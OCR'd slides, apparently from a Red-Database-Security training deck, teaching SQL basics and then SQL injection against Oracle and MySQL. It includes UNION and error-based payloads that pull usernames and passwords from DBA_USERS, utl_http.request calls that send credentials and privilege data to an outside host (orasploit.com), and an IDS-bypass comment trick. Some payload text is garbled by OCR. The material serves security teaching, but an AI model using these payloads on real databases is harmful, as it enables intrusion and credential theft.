

WHERE customers.id = products.custid

 $\rightarrow$  If you use (n) tables/views, use at least (n-1) join conditions to avoid cartesian products

SELECT t1.firstname, t1.lastname, t2.firstname, t2.lastname

FROM table t1, table t2

WHERE  $t1$  id =  $t2$  id

→ Use aliases to access the same table/view twice

```
SELECT t1.firstname, t1.lastname, t2.firstname, t2.lastname 
FROM table t1, table t2
WHERE t1.id > t2.id 
AND LOCATION = 'Germany'
```
→ Depending from the queries, selfjoins sometimes require > or < instead of equal sign.

**Red-Database-Security GmbH 40** 



SELECT firstname, lastname, product, amount

```
FROM customers, products
```
WHERE customers.id = products.custid  $(+)$ 

- $\rightarrow$  Show a list of all customers even if they are not in the products table
- $\rightarrow$  Oracle is using a  $(+)$
- $\rightarrow$  ANSI the string "OUTER JOIN"

**SQL Basics – Outer-Join I a (MySQL)** 



#### SELECT \* T1 LEFT JOIN T2 ON P1(T1,T2) WHERE P(T1,T2) AND R(T2)



Why do I need outer joins? Because they are often necessary …

Sample:

Show a list of all audit entries from 1st of March til 3rd of March.

```
SELECT username, auditstmt, logdate 
FROM all users, auditlog
WHERE all users.username=auditlog.username
AND logdate >= '01-MAR-2009' 
AND logdate <= '03-MAR-2009'
```


What happens if the user does no longer exists? The audit entry is not displayed !!! This is a common problem in security and forensic scripts missing important things

Sample:

Show a list of all audit entries from 1st of March til 3rd of March even if the user was deleted.

```
SELECT username, auditstmt, logdate
```

```
FROM all users, auditlog
```

```
WHERE all users.username (+) = auditlog.username
```

```
AND logdate >= '01-MAR-2009'
```

```
AND logdate <= '03-MAR-2009'
```


SQL supports the following SET operators

- \* UNION (eliminates duplicates)
- \* UNION ALL (without elimination of duplicates)
- \* MINUS
- \* INTERSECT

#### **SQL Basics – SET Operator - UNION**

SELECT firstname, lastname

FROM customers

UNION

SELECT username, null

FROM ALL\_USERS

ORDER BY 1,2



The knowledge of Boolean logic is important for SQL Injection…

Everybody is using

 $OR 1=1$   $--$ 

But why is everybody using it?

What SQL fragment is better?

OR  $1=func$   $-$ 

AND  $1=func$   $--$ 

It depends…



What parts of this SQL query are executed?

```
 SELECT * 
 FROM table 
WHERE id > 12OR 1 = ut1 inaddr.get host address(user)
```
It depends…

If all IDs of the table are greater than 12, the second part will never be executed. It is difficult to predict what part will be executed because this is the choice of the database engine.



To be on the safe side it is important to use OR and AND

```
 SELECT * 
 FROM table 
WHERE id > 12OR 1 = ut1 inaddr.get host address(user)
```




Oracle supports 2 kind of comments

line comments:

# (MySQL)

multi-line comments: /\* \*/

Sometimes the following trick can bypass some IDS because the everything after the -- is handled as comment

SELECT /\*--\*/ \* from table;



Oracle supports 2 kind of string concatenation

Using double pipe: 'first'||'second' (not in MySQL ANSI mode)

Using concat function: concat ('first', 'second')

The concat function is unusual in the Oracle. In MySQL it is more common because the concat function is not limited to 2 parameters only.

SELECT username||'='||password FROM DBA\_USERS

SELECT username||chr(61)||password FROM DBA\_USERS

SELECT concat(concat(username,chr(61)), password) FROM DBA\_USERS



Oracle supports different methods to combine the result of queries

- \* Joins
- \* Set Operator (UNION, …)
- \* Subselects

#### **SQL Basics – Combining queries II**



SELECT custname, custaddress

FROM customer

WHERE id=17

UNION

SELECT username, password

FROM DBA\_PASSWORDS

### **SQL Basics – Combining queries III**



KEEP IN MIND!!! **Everything is a query....** 

KEEP IN MIND!!! **Everything in a query can be replaced by a query …** 

 $\rightarrow$  Endless possibilities to add queries

Example:

a integer value can be replaced by a query

```
1 = (select 1 from dual)
```
 1 = (select length(utl\_http.request('http:// www.orasploit.com/'||(select password from dba\_users where rownum= $1)$ )))

a string can be replaced by a query

```
 'string' = (select 'string' from dual)
```

```
 'string' = translate((select 'abcdef' from 
dual),'fedcba','gnirts')
```


By using functions (e.g. utl http or httpuritype) we can inject multiple tables…

e.g. replace 1 by (select sum(utl\_http.request('http:// www.orasploit.com/'username||'='||password) from dba\_users)

```
SELECT username 
FROM ALL_USERS 
WHERE ID > 1ORDER BY 1,2;
```


By using functions (e.g. utl http or httpuritype) we can inject multiple tables…

e.g. replace 1 by (select sum(utl\_http.request('http:// www.orasploit.com/'username||'='||password) from dba\_users)

```
SELECT username 
FROM ALL_USERS 
WHERE ID > 1ORDER BY (select sum(length(utl_http.request('http://
www.orasploit.com/'username||'='||password)) from 
dba_users),2;
```
#### **SQL Basics – Combining queries V**



SELECT username FROM ALL\_USERS WHERE ID > (X**sélect+sum(lengthXutl\_http.request** SELECT username<br>FROM ALL\_USERS<br>WHERE ID > (**(séle¢t+sum(length(utl\_http.request**<br>**@RDE&pBY/www.orasploit.com/'u\$eseamene|#'#|papawewdrd) from dba\_users))**)+()+()+()+()+()+() **from dba\_users))**)+(**(select sum(utl\_http.request**  $\texttt{QRBERpBY}/\texttt{WW3}$ ; orasploit.com/ '||owner|| '='||table\_name) **from dba\_tables)**)+(**(select sum(length(utl\_http.request ('http://www.orasploit.com/'||owner||'='|| table\_name||'='||column\_name)) from dba\_users)**)+ (**(select sum(length(utl\_http.request('http:// www.orasploit.com/'||grantee||'='||granted\_role) from dba\_role\_privs))**)+(**(select sum(length(utl\_http.request ('http://www.orasploit.com/'||grantee||'='|| owner||'='||table\_name||'='||privilege||'='||grantable)**  from dba tab privs))) ORDER BY 1,2;



By using concatenation it is possible to combine multiple columns into 1 row. This technique is useful to extract data from multiple columns with a single command

SELECT lastname||'.'||firstname FROM myusertab

SELECT lastname||chr(46)||firstname FROM myusertab

SELECT concat(lastname,concat(chr(46),firstname FROM myusertab



Combining multiple rows into a single command is not that simple but useful in situations where only 1 row can be retrieved (e.g. in error messages).

SELECT GROUP CONCAT(user) from mysql.user;--

Provides a list of all mysql users separated by comma



Combining multiple rows into a single command is not that simple but useful in situations where only 1 row can be retrieved (e.g. in error messages).

Oracle offers different possibilities to do this:

- \* stragg (Oracle 11g+)
- \* XML (Oracle 9i+)
- \* CONNECT BY (all Oracle versions, Idea by Sumit Siddharth)



Select utl\_inaddr.get\_host\_name('Accounts='||(select sys.stragg(distinct **username**||';') as string **from all\_users**)) from dual

ERROR at line 1: ORA-29257: host

**Accounts=ALEX;ANONYMOUS;APEX\_PUBLIC\_USER;CTXSYS;DBSNMP ;DEMO1;DIP;DUMMY;EXFSYS;FLOWS\_030000;FLOWS\_FILES;MDDAT A;MDSYS;MGMT\_VIEW;MONODEMO;OLAPSYS;ORACLE\_OCM;ORDPLUGI NS;ORDSYS;OUTLN;OWBSYS;SI\_INFORMTN\_SCHEMA;SPATIAL\_CSW\_ ADMIN\_USR;SPATIAL\_WFS\_ADMIN\_USR;SYS;SYSMAN;SYSTEM;TSMS YS;WKPROXY;WKSYS;WK\_TEST;WMSYS;XDB;XS\$NULL;** 

unknown

```
ORA-06512: at "SYS.UTL INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35 
ORA-06512: at line 1
```
#### **SQL Basics – Combine multiple rows II - XMLDB**



```
select utl inaddr.get host name((select xmltransform
(sys_xmlagg(sys_xmlgen(username)),xmltype('<?xml 
version="1.0"?><xsl:stylesheet version="1.0" 
xmlns:xsl="http://www.w3.org/1999/XSL/
Transform"><xsl:template match="/"><xsl:for-each select="/
ROWSET/USERNAME"><xsl:value-of select="text()"/>;</xsl:for-
each></xsl:template></xsl:stylesheet>')).getstringval()
listagg from all_users)) from dual
```
ERROR at line 1:

```
ORA-29257: host
```
**Accounts=ALEX;ANONYMOUS;APEX\_PUBLIC\_USER;CTXSYS;DBSNMP;DEMO1;DI P;DUMMY;EXFSYS;FLOWS\_030000;FLOWS\_FILES;MDDATA;MDSYS;MGMT\_VIEW; MONODEMO;OLAPSYS;ORACLE\_OCM;ORDPLUGINS;ORDSYS;OUTLN;OWBSYS;SI\_I NFORMTN\_SCHEMA;SPATIAL\_CSW\_ADMIN\_USR;SPATIAL\_WFS\_ADMIN\_USR;SYS; SYSMAN;SYSTEM;TSMSYS;WKPROXY;WKSYS;WK\_TEST;WMSYS;XDB;XS\$NULL;**  unknown

### **SQL Basics – Combine multiple rows III – CONNECT BY**

SELECT SUBSTR (SYS CONNECT BY PATH (username , ';'), 2) csv FROM (SELECT username , ROW\_NUMBER () OVER (ORDER BY username ) rn, COUNT (\*) OVER () cnt FROM all users) WHERE rn = cnt START WITH rn = 1 CONNECT BY  $rn = PRTOR rn + 1$ 

ERROR at line 1: ORA-29257: host

**Accounts=ALEX;ANONYMOUS;APEX\_PUBLIC\_USER;CTXSYS;DBSNMP ;DEMO1;DIP;DUMMY;EXFSYS;FLOWS\_030000;FLOWS\_FILES;MDDAT A;MDSYS;MGMT\_VIEW;MONODEMO;OLAPSYS;ORACLE\_OCM;ORDPLUGI NS;ORDSYS;OUTLN;OWBSYS;SI\_INFORMTN\_SCHEMA;SPATIAL\_CSW\_ ADMIN\_USR;SPATIAL\_WFS\_ADMIN\_USR;SYS;SYSMAN;SYSTEM;TSMS YS;WKPROXY;WKSYS;WK\_TEST;WMSYS;XDB;XS\$NULL;** 

unknown



Oracle has a virtual column called rownum.

SELECT rownum, all users FROM all users;

To access the first column you can use "WHERE rownum=1".

The problem is that "WHERE rownum=2" does not return anything. To access the second it is necessary to use the following query:

select username||'='||password from (select rownum r, username, password from dba users) where  $r=2$ ;



MySQL has the limit function to access an individual row

SELECT \* FROM order limit 5,1;

**SQL Injection Basics** 



# SQL Injection Basics



Specialties of Oracle

\* No stacked queries (combine multiple queries separated by ;) (Oracle, MySQL)

\* Difficult to run OS commands (Oracle, MySQL)

\* Oracle is the most complex database out there (built-in HTTP/FTP Server, Corba Orb, builtin-Java, …)

\* MySQL is quite limited in the features.

\* Many Oracle specific SQL extensions

### **SQL Injection Basics – Injection Points**





# **SQL Injection Basics – Common Approach**

Approach of exploiting web apps:

1. Construct a valid SQL statement

2. Analyze the data structure of the web app

3. Retrieve the data



### **SQL Injection Basics – Webapps**

There are 3 main common techniques of exploiting SQL Injection in webapps





Definition Inband:

Retrieve the results of the SQL Injection in the same input (e.g. in the browser). Data can be display in the normal output or in an error message.


Most common techniques for Inband are

- \* UNION based attacks
- \* Error Based

## **SQL Injection Basics – Inband – Sample 1**



http://re t:7777/php3.php?ename=T'%20union%20select%20null,username%20from%20all\_users%20where%20rov=" Þ SAPsec v SCN v JS v blogall BLOG v PY v book v News v Google t-mobile Email v PS3 v RDS v Security v Search v Business v I **Bill**  $\boxed{2}$ 

Show a list of all employees by name



## **SQL Injection Basics – Inband – Sample 2**





**SQL Injection Basics – Inband – order.jsp I** 



http://victim.com/order.jsp?id=17 Variant (a) http://victim.com/order.jsp?id=17 Variant (b)

Web application constructs:

Variant (a) Variant (b) SELECT \* NET SELECT \* FROM table **FROM** table WHERE id='17' | where id=17

## **SQL Injection Basics – Inband – order.jsp II**



Web application constructs:



```
WHERE id='17'' where id=17'
```
**→ Throws an Oracle error** 

## **SQL Injection Basics – Inband – order.jsp II**





Web application constructs:



 $\rightarrow$  This statement is correct because the closing single quote is comment out

**Red-Database-Security GmbH 78** 

